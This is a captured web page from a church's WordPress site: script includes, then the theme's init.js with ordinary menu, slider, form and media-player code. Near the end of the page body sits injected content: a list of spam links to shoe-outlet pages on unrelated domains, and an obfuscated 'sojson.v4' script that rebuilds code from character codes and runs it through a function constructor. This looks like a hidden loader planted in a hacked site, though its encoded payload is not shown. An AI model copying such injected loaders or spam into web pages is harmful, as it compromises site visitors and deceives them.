<script src="https://www.cccchelmsford.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/compose.min.js?ver=85f0708cd2e6b26addeb" id="wp-compose-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America\/New_York","abbr":"EST"}} );
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/components.min.js?ver=e2ec2370dd500f7ea7c0" id="wp-components-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/commands.min.js?ver=33b90579e9a6d83ac03b" id="wp-commands-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/preferences.min.js?ver=945c6cbfe821b3070047" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/block-editor.min.js?ver=dc2875dbcee52519979b" id="wp-block-editor-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/core-data.min.js?ver=8224153d27ea1b378c5a" id="wp-core-data-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/lib/moment.min.js?ver=4.8" id="imic_calender_updated-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=4.8" id="imic_jquery_magnific-js"></script>
<script id="imic_event_scripts-js-extra">
var events = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/event_script.js?ver=4.8" id="imic_event_scripts-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=4.8" id="imic_jquery_bootstrap-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=4.8" id="imic_jquery_helper_plugins-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=4.8" id="imic_jquery_waypoints-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=4.8" id="imic_jquery_mediaelement_and_player-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=4.8" id="imic_jquery_flexslider-js"></script>
<script id="imic_jquery_init-js-extra">
var initval = {"tmp":"https:\/\/www.cccchelmsford.org\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.8" id="imic_jquery_init-js"></script>
<script id="imic_jquery_countdown-js-extra">
var upcoming_data = {"c_time":"1768979389"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/countdown/js/jquery.countdown.min.js?ver=4.8" id="imic_jquery_countdown-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/countdown/js/countdown.init.js?ver=4.8" id="imic_jquery_countdown_init-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=4.8" id="imic_sticky-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="agent-register-js-extra">
var agent_register = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.7" id="agent-register-js"></script>
<script id="event_ajax-js-extra">
var urlajax = {"homeurl":"https:\/\/www.cccchelmsford.org\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.7" id="event_ajax-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">nike air jordan 1 low outlet</a></li><li class="keys_words"><a class="keys_words" href="/dfefbzshop">air jordan 5 el grito release date sept 2024 hf8833</a></li><li class="keys_words"><a class="keys_words" href="/dfebacvshop">nike ja 1 scratch</a></li><li class="keys_words"><a class="keys_words" href="/dfebetshop">air jordan 4 mars blackmon 2024</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.8
body_size: 25476
content:
jQuery(function ($) {
  "use strict";
  var NATIVE = window.NATIVE || {};
  NATIVE.megaMenu = function () {
    jQuery('.megamenu-sub-title').closest('ul.sub-menu').wrapInner('<div class="row" />').wrapInner('<div class ="megamenu-container container" />').wrapInner('<li />');
    jQuery('.megamenu-container').closest('li.menu-item-has-children').addClass('megamenu');
    var $class = '';
    jQuery(".megamenu-container").each(function (index, elem) {
      var numImages = $(this).find('.row').children().length;
      switch (numImages) {
        case 1:
          $class = 12;
          break;
        case 2:
          $class = 6;
          break;
        case 3:
          $class = 4;
          break;
        case 4:
          $class = 3;
          break;
        default:
          $class = 2;
      }
      $(this).find('.row').find('.col-md-3').each(function () {
        jQuery(this).removeClass('col-md-3').addClass('col-md-' + $class);
      });
    });
  };
  /* ==================================================
    Contact Form Validations
    ================================================== */
  NATIVE.ContactForm = function () {
    $('.contact-form-native').each(function () {
      var formInstance = $(this);
      formInstance.submit(function () {
        var action = $(this).attr('action');
        $("#message").slideUp(750, function () {
          $('#message').hide();
          $('#submit')
            .after('<img src="' + $('#image_path').val() + '/assets/images/assets/ajax-loader.gif" class="loader" />')
            .attr('disabled', 'disabled');
          $.post(action, {
            name: $('#name').val(),
            email: $('#email').val(),
            phone: $('#phone').val(),
            comments: $('#comments').val(),
            subject: $('#subject').val(),
            admin_email: $('#admin_email').val(),
          },
            function (data) {
              document.getElementById('message').innerHTML = data;
              $('#message').slideDown('slow');
              $('.contact-form-native img.loader').fadeOut('slow', function () {
                $(this).remove();
              });
              $('#submit').removeAttr('disabled');
              if (data.match('success') !== null) {
                $('.contact-form-native').slideUp('slow');
              }
            }
          );
        });
        return false;
      });
    });
  };
  /* ==================================================
   Responsive Nav Menu
   ================================================== */
  NATIVE.navMenu = function () {
    // Responsive Menu Events
    $(".top-navigation").clone().appendTo("#top-nav-clone");
    $(".menu-toggle").click(function () {
      $(this).toggleClass("opened");
      $(".main-menu-wrapper").slideToggle(500);
      $(".header-style4 #top-nav-clone").slideToggle(500);
      $(".new-flex-header .navigation").slideToggle(500);
      return false;
    });
    $(window).resize(function () {
      if ($(".menu-toggle").hasClass("opened")) {
        $(".main-menu-wrapper").css("display", "block");
        $(".header-style4 #top-nav-clone").css("display", "block");
      } else {
        $(".menu-toggle").css("display", "none");
      }
    });
    $('.enabled-top-mobile .top-navigation').tinyNav({
      header: '---',
      indent: '→'
    });
    // Header Style 6
    var menuCount = $('.header-style6 .site-header .navigation ul.sf-menu > li').length;
    var leftMenu = Math.ceil(menuCount / 2);
    var rightMenu = leftMenu + 1;
    $('.header-style6 .site-header .navigation ul li:nth-child(' + leftMenu + ')').addClass('centered-logo-right');
    $('.header-style6 .site-header .navigation ul li:nth-child(' + rightMenu + ')').addClass('centered-logo-left');
  };
  /* ==================================================
     User Login Register
     ================================================== */
  NATIVE.userlogin = function () {
    // User Login/Register
    $("#login-register").click(function (e) {
      $("#login-user-form").show();
      $("#register-user-form").hide();
      e.preventDefault();
    });
    $("#login-user").click(function (e) {
      $("#login-user-form").show();
      $("#register-user-form").hide();
      e.preventDefault();
    });
    $("#register-user").click(function (e) {
      $("#login-user-form").hide();
      $("#register-user-form").show();
      e.preventDefault();
    });
  };
  /* ==================================================
   Scroll to Top
   ================================================== */
  NATIVE.scrollToTop = function () {
    var windowWidth = $(window).width(),
      didScroll = false;

    var $arrow = $('#back-to-top');

    $arrow.click(function (e) {
      $('body,html').animate({ scrollTop: "0" }, 750, 'easeOutExpo');
      e.preventDefault();
    });

    $(window).scroll(function () {
      didScroll = true;
    });

    setInterval(function () {
      if (didScroll) {
        didScroll = false;

        if ($(window).scrollTop() > 200) {
          $arrow.fadeIn();
        } else {
          $arrow.fadeOut();
        }
      }
    }, 250);
  };
  /* ==================================================
   Accordion
   ================================================== */
  NATIVE.accordion = function () {
    var accordion_trigger = $('.accordion-heading.accordionize');
    accordion_trigger.delegate('.accordion-toggle', 'click', function (event) {
      if ($(this).hasClass('active')) {
        $(this).removeClass('active');
        $(this).addClass('inactive');
      }
      else {
        accordion_trigger.find('.active').addClass('inactive');
        accordion_trigger.find('.active').removeClass('active');
        $(this).removeClass('inactive');
        $(this).addClass('active');
      }
      event.preventDefault();
    });
  };
  /* ==================================================
   Toggle
   ================================================== */
  NATIVE.toggle = function () {
    var accordion_trigger_toggle = $('.accordion-heading.togglize');
    accordion_trigger_toggle.delegate('.accordion-toggle', 'click', function (event) {
      if ($(this).hasClass('active')) {
        $(this).removeClass('active');
        $(this).addClass('inactive');
      }
      else {
        $(this).removeClass('inactive');
        $(this).addClass('active');
      }
      event.preventDefault();
    });
  };
  /* ==================================================
   Tooltip
   ================================================== */
  NATIVE.toolTip = function () {
    $('a[data-toggle=tooltip]').tooltip();
  };
  /* ==================================================
   Tooltip Live
   ================================================== */
  NATIVE.toolTipLive = function () {
    $('a[data-toggle=tooltip-live]').tooltip();
  };
  /* ==================================================
   Flex Slider
   ================================================== */
  NATIVE.FlexSlider = function () {
    $('.flexslider').each(function () {
      var carouselInstance = $(this);
      var carouselAutoplay = carouselInstance.attr("data-autoplay") === 'yes' ? true : false;
      var carouselPagination = carouselInstance.attr("data-pagination") === 'yes' ? true : false;
      var carouselArrows = carouselInstance.attr("data-arrows") === 'yes' ? true : false;
      var carouselDirection = carouselInstance.attr("data-direction") ? carouselInstance.attr("data-direction") : "horizontal";
      var carouselStyle = carouselInstance.attr("data-style") ? carouselInstance.attr("data-style") : "fade";
      var carouselSpeed = carouselInstance.attr("data-speed") ? carouselInstance.attr("data-speed") : "5000";
      var carouselPause = carouselInstance.attr("data-pause") === 'yes' ? true : false;
      carouselInstance.flexslider({
        animation: carouselStyle,
        easing: "swing",
        direction: carouselDirection,
        slideshow: carouselAutoplay,
        slideshowSpeed: carouselSpeed,
        animationSpeed: 600,
        initDelay: 0,
        randomize: false,
        pauseOnHover: carouselPause,
        controlNav: carouselPagination,
        directionNav: carouselArrows,
        prevText: "",
        nextText: "",
        smoothHeight: false,
        start: function (slider) {
          var slide_count = slider.count - 1;
          $(slider)
            .find('img.lazy:eq(0)')
            .each(function () {
              var src = $(this).attr('data-src');
              $(this).attr('src', src).removeAttr('data-src');
            });
        },
        before: function (slider) {
          var slides = slider.slides,
            index = slider.animatingTo,
            $slide = $(slides[index]),
            $img = $slide.find('img[data-src]'),
            current = index,
            nxt_slide = current + 1,
            prev_slide = current - 1;

          $slide
            .parent()
            .find('img.lazy:eq(' + current + '), img.lazy:eq(' + prev_slide + '), img.lazy:eq(' + nxt_slide + ')')
            .each(function () {
              var src = $(this).attr('data-src');
              $(this).attr('src', src).removeAttr('data-src');
            });
        }
      });
    });
  };
  /* ==================================================
   PrettyPhoto
   ================================================== */
  NATIVE.PrettyPhoto = function () {
    $("a[data-rel^='prettyPhoto']").prettyPhoto({
      opacity: 0.5,
      social_tools: "",
      deeplinking: false
    });
    jQuery('.sort-source a').click(function () {
      var sortval = jQuery(this).parent().attr('data-option-value');
      $(".sort-destination li a").removeAttr('data-rel');
      $(".sort-destination li a").attr('data-rel', "prettyPhoto[" + sortval + "]");
    });
  };
  /* ==================================================
   Animated Counters
   ================================================== */
  NATIVE.Counters = function () {
    $('.counters').each(function () {
      $(".timer .count").appear(function () {
        var counter = $(this).html();
        $(this).countTo({
          from: 0,
          to: counter,
          speed: 2000,
          refreshInterval: 60,
        });
      });
    });

    $(".countdown .timer .count").appear(function () {
      var counter = $(this).html();
      $(this).countTo({
        from: 0,
        to: counter,
        speed: 2000,
        refreshInterval: 60,
      });
    });
  };
  /* ==================================================
   SuperFish menu
   ================================================== */
  NATIVE.SuperFish = function () {
    if (jQuery(window).width() > 992) {
      $('.sf-menu').superfish({
        delay: 200,
        animation: {
          opacity: 'show',
          height: 'show'
        },
        speed: 'fast',
        cssArrows: false,
        disableHI: true
      });
    } else {
      jQuery('.sf-menu .menu-item-has-children').append('<span class="smenu-opener"><i class="fa fa-angle-down"></i></span>');
      jQuery('.smenu-opener').each(function () {
        jQuery(this).on('click', function () {
          if (jQuery(this).hasClass('smenu-opened')) {
            jQuery(this).removeClass('smenu-opened');
            jQuery(this).prev('.sub-menu').slideUp();
            jQuery(this).html('<i class="fa fa-angle-down"></i>');
          } else {
            jQuery(this).prev('.sub-menu').slideDown();
            jQuery(this).addClass('smenu-opened');
            jQuery(this).html('<i class="fa fa-angle-up"></i>');
          }
        });
      });
    }
    $(".navigation > ul > li:has(ul)").find("a:first").append(" <i class='fa fa-angle-down'></i>");
    $(".navigation > ul > li > ul > li:has(ul)").find("a:first").append(" <i class='fa fa-angle-right'></i>");
    $(".navigation > ul > li > ul > li > ul > li:has(ul)").find("a:first").append(" <i class='fa fa-angle-right'></i>");
    $(".top-navigation > li:has(ul)").find("a:first").append(" <i class='fa fa-angle-down'></i>");
    $(".top-navigation > li > ul > li:has(ul)").find("a:first").append(" <i class='fa fa-angle-right'></i>");
    $(".top-navigation > li > ul > li > ul > li:has(ul)").find("a:first").append(" <i class='fa fa-angle-right'></i>");
  };
  /* ==================================================
   IsoTope Portfolio
   ================================================== */
  NATIVE.IsoTope = function () {
    $("ul.sort-source").each(function () {
      var isoInstance = $(this);
      var isoLayout = isoInstance.attr("data-layout") ? isoInstance.attr("data-layout") : "sloppyMasonry";
      var source = $(this);
      var destination = $("ul.sort-destination[data-sort-id=" + $(this).attr("data-sort-id") + "]");
      if (destination.get(0)) {
        $(window).on('load', function () {
          destination.isotope({
            itemSelector: ".grid-item",
            layoutMode: isoLayout
          });
          source.find("a").click(function (e) {
            e.preventDefault();
            var $this = $(this),
              filter = $this.parent().attr("data-option-value");
            source.find("li.active").removeClass("active");
            $this.parent().addClass("active");
            destination.isotope({
              filter: filter
            });
            if (window.location.hash !== "" || filter.replace(".", "") !== "*") {
              self.location = "#" + filter.replace(".", "");
            }
            return false;
          });
          $(window).bind("hashchange", function (e) {
            var hashFilter = "." + location.hash.replace("#", ""),
              hash = (hashFilter === "." || hashFilter === ".*" ? "*" : hashFilter);
            source.find("li.active").removeClass("active");
            source.find("li[data-option-value='" + hash + "']").addClass("active");
            destination.isotope({
              filter: hash
            });
          });
          var hashFilter = "." + (location.hash.replace("#", "") || "*");
          var initFilterEl = source.find("li[data-option-value='" + hashFilter + "'] a");
          if (initFilterEl.get(0)) {
            source.find("li[data-option-value='" + hashFilter + "'] a").click();
          } else {
            source.find("li:first-child a").click();
          }
        });
      }
    });
    $(window).on('load', function () {
      var IsoTopeCont = $(".isotope-grid");
      IsoTopeCont.isotope({
        itemSelector: ".grid-item",
        layoutMode: 'sloppyMasonry'
      });
      if ($(".grid-holder").length > 0) {
        var $container_blog = $('.grid-holder');
        var isoLayout = $container_blog.attr("data-layout") ? $container_blog.attr("data-layout") : "sloppyMasonry";
        $container_blog.isotope({
          itemSelector: '.grid-item',
          layoutMode: isoLayout
        });
        $(window).resize(function () {
          var $container_blog = $('.grid-holder');
          var isoLayout = $container_blog.attr("data-layout") ? $container_blog.attr("data-layout") : "sloppyMasonry";
          $container_blog.isotope({
            itemSelector: '.grid-item',
            layoutMode: isoLayout
          });
        });
      }
    });
  };
  /* ==================================================
   Init Functions
   ================================================== */
  $(document).ready(function () {
    NATIVE.ContactForm();
    NATIVE.megaMenu();
    NATIVE.scrollToTop();
    NATIVE.accordion();
    NATIVE.toggle();
    NATIVE.toolTip();
    NATIVE.toolTipLive();
    NATIVE.navMenu();
    NATIVE.FlexSlider();
    NATIVE.SuperFish();
    NATIVE.Counters();
    NATIVE.IsoTope();
    $("#additional-media-sermons").find(".tab-content").find('.tab-pane:first-child').addClass('active');
    $("#additional-media-sermons").find(".nav-tabs").find('li:first-child').addClass('active');

    //Code for sermon filters Start
    var start_search = "1";
    $('.sermon-filter-search').on('submit', function () {
      $('.nativechurch_sermon_filters').each(function () {
        var selected_val = $("option:selected", this);
        if ($(selected_val).val() !== '') {
          start_search = "";
        }
      });
      if (start_search === "1") {
        return false;
      }
    });
    $('.nativechurch_sermon_filters').change(function () {
      $('.terms-search').show();
      var selected = $("option:selected", this);
      var filter_id = $(this).attr('id');
      var posts = JSON.parse($(selected).attr('data-objects'));
      $('.nativechurch_sermon_filters').each(function () {
        var next_filter_id = $(this).attr('id');
        if (filter_id === next_filter_id) { return true; }
        $("#" + next_filter_id + " > option").each(function () {
          $(this).show();
          if ($(this).val() === '') { return true; }
          var posts_next = JSON.parse($(this).attr('data-objects'));
          var intersect_posts = $(posts).filter(posts_next);
          if (intersect_posts.length <= 0) {
            $(this).hide();
          }
        });
      });
    });
    //Code for sermon filters End
  });

  $(document).ajaxStop(function () {
    NATIVE.toolTipLive();
  });

  // FITVIDS
  $(".navigation, .widget, .fw-video, .video-container").fitVids();
  // Design Functions
  $(".events-listing .item").each(function () {
    var eventHeight = $(this).height();
    $(this).find(".to-event-url").css("height", eventHeight);
  });
  $(window).resize(function () {
    $(".events-listing .item").each(function () {
      var eventHeight = $(this).height();
      $(this).find(".to-event-url").css("height", eventHeight);
    });
  });
  $(".navigation ul li").mouseover(function () {
    var the_width = $(this).find("a").width();
    var child_width = $(this).find("ul").width();
    var width = parseInt((child_width - the_width) / 2);
    $(this).find("ul").css('left', - width);
  });
  $(".top-navigation li").mouseover(function () {
    var the_width = $(this).find("a").width();
    var child_width = $(this).find("ul").width();
    var width = parseInt((child_width - the_width) / 2);
    $(this).find("ul").css('left', -width);
  });
  $(window).on('load', function () {
    $('.goingon-events-floater').animate({ opacity: 1 }, [1000]);
  });
  $(window).resize(function () {
    if ($(window).width() > 992) {
      $(".main-menu-wrapper").css("display", "block");
    } else {
      $(".main-menu-wrapper").css("display", "none");
    }
  });
  /* List Styles */
  $('ul.chevrons li:even i').after('<i class="icon icon-envelope-alt"></i>');
  $('ul.chevrons li:odd i').after('<i class="icon icon-film"></i>');
  $('.goingon-events-floater').prepend('<i class="fa flo-arrow fa-caret-down"></i> ');
  // Featured Event Widget
  $(".featured_event_widget").find(".sidebar-widget-title h3").prepend("<span class='featured-star'><i class='fa fa-star'></i></span>");
  $(".featured_event_widget").find("h4.featured-event-title a").append(" <i class='fa fa-caret-right'></i>");
  $(".featured_event_widget").has("img.featured-event-image").find(".featured-event-time").css("position", "absolute");
  //Donation Modal
  $(".donate-paypal").click(function () {
    var CauseName = $(this).parents(".cause-item").find("h3").html();
    $(".payment-to-cause").html(CauseName);
  });
  $('select[name="donation amount"]').change(function () {
    if ($(this).val() === "101") {
      $('.custom-donate-amount').show();
      $('input[name="Custom Donation Amount"]').focus();
    }
    else {
      $('.custom-donate-amount').hide();
    }
  });




  jQuery('video.custom-video').mediaelementplayer();
  if ($('.audio-player').length) {
    var audio_player = new MediaElementPlayer('.audio-player', {
      success: function (mediaElement) {

        mediaElement.addEventListener('playing', function (e) {
          $.ajax({
            type: 'POST',
            dataType: 'json',
            url: initval.ajaxurl,
            data: {
              'action': 'imiSermonPlayRecord',
              'sermon': $('.imi-sermon-id').attr('data-sermon'),
            },
            success: function (data) {

            }
          });
        }, false);

      }
    });
    $(".audio-player").css('max-width', '100%');
    setTimeout(function () {
      $(window).trigger('resize');
      if ($('.video-container').length) {
        $('.audio-container').hide();
      }
      if (window.location.hash === '#play-audio') {
        $('.video-container').hide();
        $('.audio-container').show();
      }
    }, 500);
    $(window).bind('load debouncedresize', function () {
      $('.mejs-time-rail').width($('.mejs-time-rail').width() - 2);
    });
  }
  $('.play-video-link').click(function (event) {
    event.preventDefault();
    var video_url = $(this).attr('href');
    var video_container = $('.video-container');
    if (video_url && video_container) {
      var embed_code = video_container
        .html()
        .replace('autoplay=0', 'autoplay=1');
      if (embed_code) {
        var audio_container = $('.audio-container');
        if (audio_container.length) {
          audio_player.pause();
          audio_container.hide();
        }
        video_container
          .html(embed_code)
          .show();
      }
    }
  });
  $('.play-audio-link').click(function (event) {
    event.preventDefault();
    $('.video-container').hide();
    var video_container = $('.video-container');
    if (video_container.length) {
      var embed_code = video_container
        .html().replace('autoplay=1', 'autoplay=0');
      video_container.html(embed_code);
    }
    $('.audio-container').show();
    audio_player.pause();
    audio_player.play();
    $(window).trigger('resize');
  });
  $(".widget_featured_event").find(".sidebar-widget-title h3").prepend("<span class='featured-star'><i class='fa fa-star'></i></span>");
  $(".widget_featured_event").find("h4.featured-event-title a").append(" <i class='fa fa-caret-right'></i>");
  $(".widget_featured_event").has("img.featured-event-image").find(".featured-event-time").css("position", "absolute");

  // Animation Appear
  $("[data-appear-animation]").each(function () {
    var $this = $(this);
    $this.addClass("appear-animation");
    if (!$("html").hasClass("no-csstransitions") && $(window).width() > 767) {
      $this.appear(function () {
        var delay = ($this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1);
        if (delay > 1)
          $this.css("animation-delay", delay + "ms");
        $this.addClass($this.attr("data-appear-animation"));
        setTimeout(function () {
          $this.addClass("appear-animation-visible");
        }, delay);
      }, { accX: 0, accY: -150 });
    } else {
      $this.addClass("appear-animation-visible");
    }
  });
  // Animation Progress Bars
  $("[data-appear-progress-animation]").each(function () {
    var $this = $(this);
    $this.appear(function () {
      var delay = ($this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1);
      if (delay > 1)
        $this.css("animation-delay", delay + "ms");
      $this.addClass($this.attr("data-appear-animation"));
      setTimeout(function () {
        $this.animate({
          width: $this.attr("data-appear-progress-animation")
        }, 1500, "easeOutQuad", function () {
          $this.find(".progress-bar-tooltip").animate({
            opacity: 1
          }, 500, "easeOutQuad");
        });
      }, delay);
    }, { accX: 0, accY: -50 });
  });
  //Parallax	
  if (!Modernizr.touch) {
    $(window).bind('load', function () {
      parallaxInit();
    });
  }
  function parallaxInit() {
    $('.parallax1').parallax("50%", 0.1);
    $('.parallax2').parallax("50%", 0.1);
    $('.parallax3').parallax("50%", 0.1);
    $('.parallax4').parallax("50%", 0.1);
    $('.parallax5').parallax("50%", 0.1);
    $('.parallax6').parallax("50%", 0.1);
    $('.parallax7').parallax("50%", 0.1);
    $('.parallax8').parallax("50%", 0.1);
    /*add as necessary*/
  }
  /* Window Height/Width Getter Class */
  var wheighter = $(window).height();
  var wwidth = $(window).width();
  $(".wheighter").css("height", wheighter);
  $(".wwidth").css("width", wwidth);
  $(window).resize(function () {
    var wheighter = $(window).height();
    var wwidth = $(window).width();
    $(".wheighter").css("height", wheighter);
    $(".wwidth").css("width", wwidth);
  });
  // Staff Items Equal Height
  jQuery(function () {
    // apply matchHeight to each item container's items
    $('.content').each(function () {
      $(this).find('.staff-item').find('.grid-item-inner').matchHeight();
    });
  });
});
jQuery(window).bind("load", function () {
  if (document.location.href.indexOf('#playvideo') > -1) {
